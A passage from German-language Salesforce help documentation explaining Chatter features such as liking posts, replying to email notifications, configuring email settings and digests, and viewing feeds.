

Anmerkung: Die Einstellung zum automatischen Folgen für Datensätze gilt nur für die Datensätze, die bereits existieren, wenn Ihr Administrator Chatter aktiviert. Für alle zukünftigen Datensätze, die Sie erstellen, ist das automatische Folgen standardmäßig deaktiviert, um die Anzahl an Aktualisierungen zu verringern, die Sie in Ihrem Chatter-Feed erhalten. Wenn Sie jedoch

Aktualisierungen zu allen zukünftigen Datensätzen, die Sie erstellen, erhalten möchten, können Sie das automatische Folgen in Ihren persönlichen Einstellungen aktivieren.

#### SIEHE AUCH:

[Personenempfehlungen](#page-3180-0) [Datensatzempfehlungen](#page-3188-0) [Automatisches Folgen von Datensätzen, die Sie erstellen](#page-3186-0)

# <span id="page-3126-0"></span>Gefallen an Posts und Kommentaren ausdrücken

Klicken Sie für Posts oder Kommentare auf die Option "Gefällt mir", um Ihre Zustimmung auszudrücken und E-Mail-Benachrichtigungen zu erhalten, wenn andere diesen Post kommentieren.

Klicken Sie unterhalb eines Posts oder Kommentars auf **Gefällt mir**.

Nach dem Klicken auf die Option **Gefällt mir** eines Posts erhalten Sie E-Mail-Benachrichtigungen, wenn andere diese Veröffentlichung kommentieren. Wenn Sie bei einem Kommentar auf **Gefällt mir** klicken, erhält nur der Benutzer eine E-Mail-Benachrichtigung, der den Kommentar gepostet hat. Allerdings erhalten Sie E-Mail-Benachrichtigungen für alle nachfolgenden Kommentare. Sie können Ihre [Einstellungen für E-Mail-Benachrichtigungen](#page-3129-0) auf Seite 3124 später ändern.

**•** Klicken Sie auf **Gefällt mir nicht mehr**, um auszudrücken, dass Ihnen einen Post oder ein Kommentar nicht mehr gefällt. Wenn Sie bekunden, dass Ihnen einen Post oder ein Kommentar nicht mehr gefällt, erhalten Sie zu nachfolgenden Kommentaren oder Bekundungen von Gefallen keine E-Mail-Benachrichtigungen mehr.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

- **•** Zeigen Sie die Profile anderer Benutzer an, die ihr Gefallen an Posts oder Kommentaren ausgedrückt haben, indem Sie unten im Post auf deren Namen klicken. Beispiel: "Das gefällt **Hans Schmidt**."
- **•** Wenn mehr als drei Personen ihr Gefallen an einem Post ausgedrückt haben, klicken Sie auf den Link, um die vollständige Liste anzuzeigen. Beispiel: "Ihnen, **Hans Schmidt** und **2 weiteren Personen** gefällt das" Über diese Liste können Sie Personen folgen oder diesen nicht mehr folgen.
- **•** Bekundungen von Gefallen an Kommentaren zeigen an, wie vielen Personen der Kommentar gefällt. Beispiel: "**1 Person**" oder "**7 Personen**". Klicken Sie auf den Link, um die Namen der Personen anzuzeigen.

#### <span id="page-3126-1"></span>SIEHE AUCH:

[Richtlinien für die Verwaltung Ihrer persönlichen Chatter-E-Mail-Einstellungen](#page-3130-0)

# Antworten auf Chatter-E-Mail-Benachrichtigungen

Wenn Sie bestimmte E-Mail-Benachrichtigungen erhalten, können Sie einige Vorgänge bequem ausführen, indem Sie direkt auf die E-Mail antworten. Sie können auf E-Mails der in der Tabelle aufgeführten E-Mail-Typen und auf alle Benachrichtigungen antworten, in denen unter Von die Adresse reply@chatter.salesforce.com angezeigt wird.

Anmerkung: Um auf E-Mail-Benachrichtigungen antworten zu können, muss Ihr Administrator E-Mail-Antworten für Ihre Organisation aktivieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience





Ziehen Sie diese Tipps zum Senden von E-Mail-Antworten in Betracht.

- **•** Antworten müssen über die in Ihrem Profil angegebene E-Mail-Adresse versendet werden. Wenn Sie einen E-Mail-Alias oder einen Dienst zum Weiterleiten von E-Mails verwenden, der Antworten von einer anderen E-Mail-Adresse sendet, werden Ihre Antworten nicht verarbeitet.
- **•** Antworten, die dazu dienen, ein Lesezeichen zu setzen, einen Post stummzuschalten, eine "Gefällt mir"-Wertung zu vergeben oder aufzuheben bzw. einem Benutzer zu folgen oder nicht mehr zu folgen, dürfen nur das einzelne Wort bzw. den genauen Wortlaut enthalten, wie beispielsweise *like* (ohne Berücksichtigung der Groß- und Kleinschreibung) oder *+1*. Wenn Sie zusätzliche Leerräume einfügen oder die ursprüngliche Nachricht mitschicken, die einige E-Mail-Anwendungen automatisch einfügen, werden diese Elemente ignoriert und die Antwort wird als "Gefällt mir"-Wertung verarbeitet. Wenn Sie jedoch noch andere Textzeichen, wie *Like!* oder *Like this?*, in den Textkörper einfügen, wird Ihre Antwort nicht als "Gefällt mir"-Wertung, Lesezeichen usw. verarbeitet, sondern als Kommentar.
- **•** Wenn Antworten Ihre persönliche E-Mail-Signatur enthalten, wird der Text der Signatur als Teil des Kommentar behandelt. Von mobilen Geräten eingefügte Standardsignaturen wie Sent from my iPhone werden automatisch aus Antworten entfernt. Löschen Sie vor dem Antworten benutzerdefinierte Signaturen und jeglichen zusätzlichen Text, der nicht in Chatter gepostet werden soll. Alternativ können Sie oben in Ihrer Signatur eine Trennzeile hinzufügen, damit sie automatisch entfernt wird. Die Trennzeile muss mindestens eines der folgenden Zeichen aufweisen:
	- **–** Bindestrich (*-*)
	- **–** Gleichheitszeichen (*=*)
	- **–** Unterstrich (*\_*)

Sie können auch eine Kombination aus diesen Zeichen verwenden.

- **•** Anhänge und Erwähnungen werden in Antworten ignoriert.
- **•** Prüfen Sie vor dem Antworten die E-Mail-Adresse, die im Feld An Ihrer E-Mail angezeigt wird. Gültige Adressen umfassen Token oder lange Zeichenfolgen, sowohl vor als auch nach dem @-Symbol (z. B.

w8t27apy1@j321imd9gbs.d8rx.d.chatter.yourInstance.salesforce.com). Bei einigen E-Mail-Anwendungen wird automatisch die Von-Adresse aus der ursprünglichen E-Mail verwendet (reply@chatter.salesforce.com), bei der es sich nicht um eine gültige Adresse für das Empfangen von Antworten handelt. Wenn diese verkürzte Adresse im An-Feld Ihrer Antwort-E-Mail angezeigt wird, ersetzen Sie sie mit der gültigen Antwortadresse in den Kopfzeileninformationen der E-Mail. Beispiel für eine Anwendung wie IBM® Lotus Notes® :

- **1.** Öffnen Sie die ursprüngliche E-Mail.
- **2.** Klicken Sie auf **Ansicht** > **Seitenquelltext** > **anzeigen**.
- **3.** Kopieren Sie im Abschnitt Reply-To die E-Mail-Adresse, das folgendes Muster aufweist: w8t27apy1@j321imd9gbs.d8rx.d.chatter.yourInstance.salesforce.com.
- **4.** Fügen Sie die Antwortadresse im An-Feld Ihrer Antwort-E-Mail ein.

### SIEHE AUCH:

[Gefallen an Posts und Kommentaren ausdrücken](#page-3126-0)

# <span id="page-3129-0"></span>Navigieren zu den Chatter-E-Mail-Einstellungen

Suchen Sie Ihre Chatter-E-Mail-Einstellungen, damit Sie Ihre Einstellungen für den Erhalt von E-Mail-Benachrichtigungen und -Kurzfassungen ändern können.

- **•** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Chatter* ein und wählen Sie dann entweder **Chatter-E-Mail-Einstellungen** oder **E-Mail-Benachrichtigungen** aus, je nachdem, welche Option angezeigt wird.
- **•** Oder klicken Sie auf einer beliebigen Gruppenseite auf **Benachrichtigungen...** > **E-Mail-Einstellungen**.

Um Chatter-E-Mail-Benachrichtigungen und -Kurzfassungen zu erhalten, muss Ihr Administrator E-Mail-Benachrichtigungen für die Organisation aktivieren. Wählen Sie E-Mails empfangen aus, um Chatter-E-Mails zu erhalten.

ACHTUNG: Durch Deaktivieren dieser Option erhalten Sie keine Chatter-E-Mail-Benachrichtigungen.

#### SIEHE AUCH:

<span id="page-3129-1"></span>[Chatter-E-Mail-Kurzfassungen](#page-3129-1) [Richtlinien für die Verwaltung Ihrer persönlichen Chatter-E-Mail-Einstellungen](#page-3130-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Chatter-E-Mail-Kurzfassungen

In E-Mail-Kurzfassungen werden die letzten Aktivitäten in Chatter bequem zusammengefasst, damit Sie keine wichtigen Diskussionen verpassen. Sie können auswählen, ob Sie tägliche oder wöchentliche Zusammenfassungen der Updates aus Ihrem persönlichen Feed oder dem Feed einer Gruppe erhalten möchten.

Persönliche Kurzfassungen umfassen Aktualisierungen aus Ihrem Chatter-Feed wie Aktualisierungen zu Personen, Datensätzen und Dateien, denen Sie folgen, sowie Aktualisierungen zu Ihren Gruppen. Kurzfassungen zu Gruppen umfassen Aktualisierungen, die im Chatter-Feed einer bestimmten Gruppe angezeigt werden.

Tägliche Kurzfassungen umfassen max. die 50 letzten Posts des vorangegangenen Tages, während wöchentliche Kurzfassungen max. die 50 letzten Posts der Woche enthalten. Bei beiden sind die drei letzten Kommentare zu jedem Post enthalten. Chatter versendet die täglichen Kurzfassungen um circa 24:00 Uhr eines jeden Tages und die wöchentlichen Kurzfassungen sonntags um circa

24:00 Uhr. Bei Kurzfassungen zu Benutzern richtet sich die Zeit nach der Zeitzone des Benutzers. Bei Kurzfassungen zu Gruppen richtet sich die Zeit nach der Zeitzone der Organisation. Keine der Zeiten kann konfiguriert werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Wenn Sie einer Gruppe beitreten oder einer Gruppe hinzugefügt werden, erhalten Sie anfangs keine E-Mail-Benachrichtigungen, da diese standardmäßig deaktiviert sind. Mit der Option Standardhäufigkeit für Gruppen, denen ich beitrete, festlegen: können Sie festlegen, wie häufig Sie beim Beitreten neuer Gruppen E-Mails erhalten. Das Ändern der Standardhäufigkeit wirkt sich nicht auf Gruppen aus, denen Sie bereits angehören. Wenn Ihre Organisation auf eine Version vor Summer '11 datiert und es sich um eine Organisation der Professional, Enterprise, Unlimited oder Developer Edition handelt, empfangen Sie unter Umständen noch standardmäßig tägliche Kurzfassungen.

## SIEHE AUCH:

[Navigieren zu den Chatter-E-Mail-Einstellungen](#page-3129-0) [Richtlinien für die Verwaltung Ihrer persönlichen Chatter-E-Mail-Einstellungen](#page-3130-0)

# <span id="page-3130-0"></span>Richtlinien für die Verwaltung Ihrer persönlichen Chatter-E-Mail-Einstellungen

Sie können die Anzahl der Chatter-E-Mails, die Sie erhalten, steuern, indem Sie die wichtigsten E-Mails und die entsprechende Häufigkeit für persönliche Auszüge und Gruppenauszüge auswählen.

# E-Mail senden, wenn eine Person folgende Tätigkeiten ausführt

Wählen Sie Ihre persönlichen E-Mail-Einstellungen sorgfältig aus. Sie sollen Ihnen dabei helfen, bei wichtigen Diskussionen auf dem aktuellen Stand zu bleiben, ohne Sie durch zu viele E-Mails zu überfordern.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



# Häufigkeit für persönliche Auszüge festlegen


Persönliche Auszüge werden in Communities nicht unterstützt.

## Standardhäufigkeit für Gruppen, denen ich beitrete, festlegen

Das Ändern der Standardhäufigkeit für Gruppen wirkt sich nicht auf Gruppen aus, denen Sie bereits angehören.



SIEHE AUCH:

[Chatter-E-Mail-Kurzfassungen](#page-3129-0) [Navigieren zu den Chatter-E-Mail-Einstellungen](#page-3129-1)

# Was bedeuten "Unternehmen" und "Organisation" in Chatter?

Bei einer Organisation handelt es sich um eine einzelne Bereitstellung von Salesforce mit einem definierten Satz lizenzierter Benutzer, die unter Umständen Chatter verwenden. In Chatter werden die Begriffe "Unternehmen" und "Organisation" synonym verwendet. Wenn also zum Beispiel "eine Datei für alle Chatter-Benutzer in Ihrem Unternehmen freigeben" angezeigt wird, bedeutet dies, dass sich die Freigabe auf alle Benutzer in einer bestimmten Salesforce-Organisation erstreckt, die Chatter verwenden.

#### SIEHE AUCH:

[Übersicht über Chatter](#page-3113-0)

## Kann ich Personen in meinem Unternehmen einladen, die über keine Salesforce-Lizenzen verfügen?

Sofern diese Option von Ihrem Administrator aktiviert wurde, können Sie andere Personen in Ihrem Unternehmen einladen. Eingeladene Benutzer können Profile anzeigen, Posts in ihrem Feed veröffentlichen und Gruppen beitreten, sie können jedoch Ihre Salesforce-Daten und -Datensätze nicht sehen.

Sie können [Benutzer einladen,](#page-3182-0) indem Sie die Registerkarte "Personen" verwenden oder wenn Sie Mitglieder zu einer Gruppe hinzufügen.

Darüber hinaus können Sie Kunden zu privaten Gruppen hinzufügen, deren Inhaber Sie sind oder die Sie verwalten.

# Arbeiten mit Feeds

Halten Sie sich bezüglich Posts und Kommentaren von sich und anderen Personen sowie im Hinblick auf Datensatzaktualisierungen in Ihrer gesamten Salesforce-Organisation auf dem Laufenden.

## [Feedsübersicht](#page-3133-0)

Folgen Sie Personen und Datensätzen und sehen sich deren Updates in Chatter-Feeds auf Profilen, in Gruppen auf der Registerkarte "Startseite", auf Themendetailseiten und auf Datensatz-Detailseiten an.

[Anzeigen eines bestimmten Feeds](#page-3134-0)

Ändern Sie Ihren Chatter-Feed so, dass eine bestimmte Teilmenge der Posts angezeigt wird.

## [Filtern und Sortieren Ihrer Feeds](#page-3135-0)

Verwenden Sie Filter- und Sortieroptionen, um für Sie relevante Aktualisierungen anzuzeigen.

[Erstellen einer Aufgabe aus einem Post](#page-3139-0)

Haben Sie einen Post gelesen, dem Sie folgen möchten? Verwenden Sie die Aktion "Neue Aufgabe erstellen", um direkt aus diesem Post eine Aufgabe zu erstellen.

[Anzeigen Ihrer Empfehlungen](#page-3140-0)

<span id="page-3133-0"></span>[Chatter-Favoriten – Übersicht](#page-3144-0)

# Feedsübersicht

Folgen Sie Personen und Datensätzen und sehen sich deren Updates in Chatter-Feeds auf Profilen, in Gruppen auf der Registerkarte "Startseite", auf Themendetailseiten und auf Datensatz-Detailseiten an.

